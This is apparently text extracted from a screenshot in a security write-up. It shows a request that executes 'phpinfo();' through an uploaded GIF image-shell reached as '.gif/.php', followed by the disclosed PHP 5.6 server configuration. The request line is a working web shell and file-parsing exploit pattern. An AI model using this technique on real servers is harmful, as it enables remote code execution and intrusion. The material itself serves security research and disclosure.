 /upload/2021-07/26_15542119.gif/.php?6=phpinfo();
110%
tt
GIF89a���(((777GGGWWWg
PHP Version 5.6.27
php
System Windows NT EDU-Z-2 6.1 build 7600 (Windows Server 2008 R2 Enterprise Edition) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\WEB\phpstudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11
Debug Build no
先知社区